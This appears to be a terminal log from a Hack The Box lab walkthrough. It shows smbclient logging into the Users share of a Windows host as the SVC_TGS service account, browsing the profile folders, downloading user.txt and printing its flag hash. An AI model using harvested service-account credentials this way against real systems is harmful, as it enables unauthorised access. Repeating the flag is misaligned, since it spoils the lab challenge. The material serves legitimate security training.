 └─# smbclient //10.10.10.100/Users -U SVC_TGS 1 ⨯
Enter WORKGROUP\SVC_TGS's password:
Try "help" to get a list of possible commands.
smb: \> dir
. DR 0 Sat Jul 21 22:39:20 2018
.. DR 0 Sat Jul 21 22:39:20 2018
Administrator D 0 Mon Jul 16 18:14:21 2018
All Users DHSrn 0 Tue Jul 14 13:06:44 2009
Default DHR 0 Tue Jul 14 14:38:21 2009
Default User DHSrn 0 Tue Jul 14 13:06:44 2009
desktop.ini AHS 174 Tue Jul 14 12:57:55 2009
Public DR 0 Tue Jul 14 12:57:55 2009
SVC_TGS D 0 Sat Jul 21 23:16:32 2018
10459647 blocks of size 4096. 5726011 blocks available
smb: \> cd SVC_TGS
smb: \SVC_TGS\> dir
. D 0 Sat Jul 21 23:16:32 2018
.. D 0 Sat Jul 21 23:16:32 2018
Contacts D 0 Sat Jul 21 23:14:11 2018
Desktop D 0 Sat Jul 21 23:14:42 2018
Downloads D 0 Sat Jul 21 23:14:23 2018
Favorites D 0 Sat Jul 21 23:14:44 2018
Links D 0 Sat Jul 21 23:14:57 2018
My Documents D 0 Sat Jul 21 23:15:03 2018
My Music D 0 Sat Jul 21 23:15:32 2018
My Pictures D 0 Sat Jul 21 23:15:43 2018
My Videos D 0 Sat Jul 21 23:15:53 2018
Saved Games D 0 Sat Jul 21 23:16:12 2018
Searches D 0 Sat Jul 21 23:16:24 2018
10459647 blocks of size 4096. 5726011 blocks available
smb: \SVC_TGS\> cd Desktop
smb: \SVC_TGS\Desktop\> get user.txt
getting file \SVC_TGS\Desktop\user.txt of size 34 as user.txt (0.0 KiloBytes/sec) (average 0.0 KiloByt
es/sec)
smb: \SVC_TGS\Desktop\> exit
┌──(root💀joker)-[/htb/…/{31B2F340-016D-11D2-945F-00C04FB984F9}/MACHINE/Preferences/Groups]
└─# cat user.txt
86d67d8ba232bb6a254aa4d10159e983